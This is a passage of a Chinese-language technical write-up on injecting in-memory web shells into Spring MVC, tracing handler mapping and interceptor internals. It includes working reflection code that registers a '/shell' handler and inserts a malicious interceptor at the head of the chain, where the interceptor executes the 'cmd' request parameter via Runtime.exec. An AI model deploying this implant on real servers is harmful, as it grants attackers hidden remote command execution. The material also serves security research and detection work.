简单分析一下,同样首先取到路径,调用lookupHandler来拿handler,如果为空,分别尝试取根目录handler(如果路径为"/")、默认handler,最后返回
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
protected Object getHandlerInternal(HttpServletRequest request) throws Exception {
    String lookupPath = getUrlPathHelper().getLookupPathForRequest(request);
    Object handler = lookupHandler(lookupPath, request);
    if (handler == null) {
       // We need to care for the default handler directly, since we need to
       // expose the PATH_WITHIN_HANDLER_MAPPING_ATTRIBUTE for it as well.
       Object rawHandler = null;
       if ("/".equals(lookupPath)) {
          rawHandler = getRootHandler();
       }
       if (rawHandler == null) {
          rawHandler = getDefaultHandler();
       }
       if (rawHandler != null) {
          // Bean name or resolved handler?
          if (rawHandler instanceof String) {
             String handlerName = (String) rawHandler;
             rawHandler = obtainApplicationContext().getBean(handlerName);
          }
          validateHandler(rawHandler, request);
          handler = buildPathExposingHandler(rawHandler, lookupPath, lookupPath, null);
       }
    }
    return handler;
}
|
后两个没什么可看的,直接看lookupHandler方法,处理流程与RequestMappingHandlerMapping#lookupHandlerMethod类似,首先是获取handler,如果拿到了就取最合适的handler返回,比较部分就不看了,只看获取部分,两部都是基于handlerMap获取,唯一区别就是返回时直接调用buildPathExposingHandler生成chain。构建思路和RequestMappingHandlerMapping相同,向hadnerMap中添加我们的恶意类访问路由时即可触发调用
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
protected Object lookupHandler(String urlPath, HttpServletRequest request) throws Exception {
    // Direct match?
    Object handler = this.handlerMap.get(urlPath);
    if (handler != null) {
       // Bean name or resolved handler?
       if (handler instanceof String) {
          String handlerName = (String) handler;
          handler = obtainApplicationContext().getBean(handlerName);
       }
       validateHandler(handler, request);
       return buildPathExposingHandler(handler, urlPath, urlPath, null);
    }

    // Pattern match?
    List<String> matchingPatterns = new ArrayList<>();
    for (String registeredPattern : this.handlerMap.keySet()) {
       if (getPathMatcher().match(registeredPattern, urlPath)) {
          matchingPatterns.add(registeredPattern);
       }
       else if (useTrailingSlashMatch()) {
          if (!registeredPattern.endsWith("/") && getPathMatcher().match(registeredPattern + "/", urlPath)) {
             matchingPatterns.add(registeredPattern +"/");
          }
       }
    }

    String bestMatch = null;
    Comparator<String> patternComparator = getPathMatcher().getPatternComparator(urlPath);
    if (!matchingPatterns.isEmpty()) {
       matchingPatterns.sort(patternComparator);
       if (logger.isTraceEnabled() && matchingPatterns.size() > 1) {
          logger.trace("Matching patterns " + matchingPatterns);
       }
       bestMatch = matchingPatterns.get(0);
    }
    ...

    // No handler found...
    return null;
}
|
重点来到handlerMap上,简单搜索,发现registerHandler方法,前面还是如果传入为字符串就通过其取bean库中取,然后查看handlerMap中是否已经有了,没有之后往下走,根据路径注册传入的handler
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
protected void registerHandler(String urlPath, Object handler) throws BeansException, IllegalStateException {
    Assert.notNull(urlPath, "URL path must not be null");
    Assert.notNull(handler, "Handler object must not be null");
    Object resolvedHandler = handler;

    // Eagerly resolve handler if referencing singleton via name.
    if (!this.lazyInitHandlers && handler instanceof String) {
       String handlerName = (String) handler;
       ApplicationContext applicationContext = obtainApplicationContext();
       if (applicationContext.isSingleton(handlerName)) {
          resolvedHandler = applicationContext.getBean(handlerName);
       }
    }

    Object mappedHandler = this.handlerMap.get(urlPath);
    if (mappedHandler != null) {
       if (mappedHandler != resolvedHandler) {
          throw new IllegalStateException(
                "Cannot map " + getHandlerDescription(handler) + " to URL path [" + urlPath +
                "]: There is already " + getHandlerDescription(mappedHandler) + " mapped.");
       }
    }
    else {
       if (urlPath.equals("/")) {
          if (logger.isTraceEnabled()) {
             logger.trace("Root mapping to " + getHandlerDescription(handler));
          }
          setRootHandler(resolvedHandler);
       }
       else if (urlPath.equals("/*")) {
          if (logger.isTraceEnabled()) {
             logger.trace("Default mapping to " + getHandlerDescription(handler));
          }
          setDefaultHandler(resolvedHandler);
       }
       else {
          this.handlerMap.put(urlPath, resolvedHandler);
          if (logger.isTraceEnabled()) {
             logger.trace("Mapped [" + urlPath + "] onto " + getHandlerDescription(handler));
          }
       }
    }
}
|
整体的流程和RequestMappingHandlerMapping类似的,测试代码核心部分如下
1
2
3
4
5
6
|
// registerHandler
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
BeanNameUrlHandlerMapping beanNameUrlHandlerMapping = context.getBean(BeanNameUrlHandlerMapping.class);
Method registerHandler = AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);
registerHandler.setAccessible(true);
registerHandler.invoke(beanNameUrlHandlerMapping, "/shell", o);
|
运行报错如下,也就是说doDispatch方法中没有获取到HandlerAdapter

跟进到获取adapter的位置,分别调用每一个adapter来判断是否支持传入的handler,这边传入的handler为我们传入的匿名类,所以我们简单对匿名类使用HandlerMethod进行包装即可绕过检查利用RequestMappingHandlerAdapter进行处理

更改后测试核心代码
1
2
3
4
5
6
7
|
// registerHandler
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
BeanNameUrlHandlerMapping beanNameUrlHandlerMapping = context.getBean(BeanNameUrlHandlerMapping.class);
Method registerHandler = AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);
registerHandler.setAccessible(true);
HandlerMethod handlerMethod = new HandlerMethod(o, o.getClass().getDeclaredMethod("shell"));
registerHandler.invoke(beanNameUrlHandlerMapping, "/shell", handlerMethod);
|
Interceptor
TODO:
- WebRequestInterceptor能否利用
Spring MVC中的拦截器,类似Filter,但Interceptor拦截的只是指定Controller的方法
Interceptor如果继承HandlerIntercepter,有三个方法:
- preHandle():在Controller调用前执行,返回Boolean,true继续向下,false不执行Controller
- postHandle():在Controller方法正常返回后执行
- afterCompletion():视图渲染之后执行,无论Controller方法是否抛出异常都会执行
写个demo看一下调用
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
package com.interceptor;

import org.springframework.web.servlet.HandlerInterceptor;

import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.PrintWriter;

public class TestInterceptor implements HandlerInterceptor {
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        System.out.println("preHandle the test url");
        String url = request.getRequestURI();
        PrintWriter pw = response.getWriter();
        if (url.equals("/test")) {
            pw.write("Test for you:)");
            return true;
        } else {
            pw.write("You can only view test!");
            return false;
        }
    }
}
|
spring配置文件中添加如下
1
2
3
4
5
6
|
<mvc:interceptors>
    <mvc:interceptor>
        <mvc:mapping path="/*"/>
        <bean class="com.interceptor.TestInterceptor" />
    </mvc:interceptor>
</mvc:interceptors>
|
调用链如下,再往前没什么意义了,重点看DispatcherServlet处理

跟进到doDispatch,这边专门写了一个判断来处理preHandle方法,调用获取的mappedHandler.applyPreHandle方法

跟进applyPreHandle方法,逻辑很简单,便利mapperHandler中存放的intercepter,并按序执行preHandle方法,而从调试我们也能很清楚的知道当前的interceptor就是我们构造的TestInterceptor类的实例


那么我们只要向mapperHandler中插入我们构造的interceptor即可自动触发preHandle方法,mapperHandler中这个interceptors是如何构造的呢
上面分析Controller我们知道mapperHandler如何构造的,由于mapperHandle是一个HandlerExecutionChain类型的对象,我们回到构造mapperHandler的调用链上,在AbstractHandlerMapping#getHandler方法中注意到构造handlerExecutionChain的位置

跟进AbstractHandlerMapping#getHandlerExecutionChain方法,简单看一下,首先判断传入的handler,如果不是HandlerExecutionChain类型就利用Handler构造一个HandlerExecutionChain,然后取到request的请求路径,随后便利类中adaptedIntercetors属性,如果取到的interceptor时MappedInterceptor类型,就调用其matches方法以及pathMatcher检索interceptor是否符合路由,符合就将其getInterceptor方法返回值添加到HandlerExecutionChain中;如果interceptor不是MappedInterceptor类型,就直接添加到链上
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
protected HandlerExecutionChain getHandlerExecutionChain(Object handler, HttpServletRequest request) {
    HandlerExecutionChain chain = (handler instanceof HandlerExecutionChain ?
          (HandlerExecutionChain) handler : new HandlerExecutionChain(handler));

    String lookupPath = this.urlPathHelper.getLookupPathForRequest(request);
    for (HandlerInterceptor interceptor : this.adaptedInterceptors) {
       if (interceptor instanceof MappedInterceptor) {
          MappedInterceptor mappedInterceptor = (MappedInterceptor) interceptor;
          if (mappedInterceptor.matches(lookupPath, this.pathMatcher)) {
             chain.addInterceptor(mappedInterceptor.getInterceptor());
          }
       }
       else {
          chain.addInterceptor(interceptor);
       }
    }
    return chain;
}
|

下断点看一下这个adaptedInterceptors发现都是MappedInterceptor类型,所以动态插入Interceptor就是要看如何插入到adaptedInterceptors中,如果可以直接插入非mappedInterceptor类型的interceptor可以直接插入HandlerExecutionChain中
类中找一下adaptedInterceptors相关方法,找到initInterceptor方法,很简单,便利interceptors,放到adaptedInterceptors中
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
protected void initInterceptors() {
    if (!this.interceptors.isEmpty()) {
       for (int i = 0; i < this.interceptors.size(); i++) {
          Object interceptor = this.interceptors.get(i);
          if (interceptor == null) {
             throw new IllegalArgumentException("Entry number " + i + " in interceptors array is null");
          }
          this.adaptedInterceptors.add(adaptInterceptor(interceptor));
       }
    }
}
|
跟踪一下interceptors的构造,存在这样一个方法,直接传入interceptor对象添加到interceptors,并且是个公共方法
1
2
3
|
public void setInterceptors(Object... interceptors) {
    this.interceptors.addAll(Arrays.asList(interceptors));
}
|
所以动态添加的思路就有了,获取RequestMappingHandlerMapping后调用setInterceptors将我们的恶意Intereptor添加进去然后在反射initInterceptors触发插入即可
匿名恶意Interceptor如下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
HandlerInterceptor o = new HandlerInterceptor() {
    @Override
    public boolean preHandle(HttpServletRequest req, HttpServletResponse resp, Object handler) throws IOException {
        String cmd = req.getParameter("cmd");
        if (cmd != null) {
            PrintWriter pw = resp.getWriter();
            InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
            BufferedReader br = new BufferedReader(new InputStreamReader(is));
            String line = null;
            while((line = br.readLine()) != null) {
                pw.write(line);
            }
            br.close();
            is.close();
            pw.write("\n");
          	return false;
        }
        return true;
    }
};
|
核心代码如下
1
2
3
4
5
6
|
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
requestMappingHandlerMapping.setInterceptors(o);
Method initInterceptors = AbstractHandlerMapping.class.getDeclaredMethod("initInterceptors");
initInterceptors.setAccessible(true);
initInterceptors.invoke(requestMappingHandlerMapping);
|
这样方法比较限制版本,低版本传入参数不同(4.1.4 setInterceptors如下),并且由于依赖AbstractHandlerMapping的方法,导致我们插入的interceptor在尾部,不能稳定触发

所以我们可以直接点,直接反射adaptedInterceptors向其中头插即可,核心代码如下
1
2
3
4
5
6
|
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Field adaptedInterceptorsField = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
adaptedInterceptorsField.setAccessible(true);
ArrayList<Object> adaptedInterceptors = (ArrayList<Object>) adaptedInterceptorsField.get(requestMappingHandlerMapping);
adaptedInterceptors.add(0, o);
|


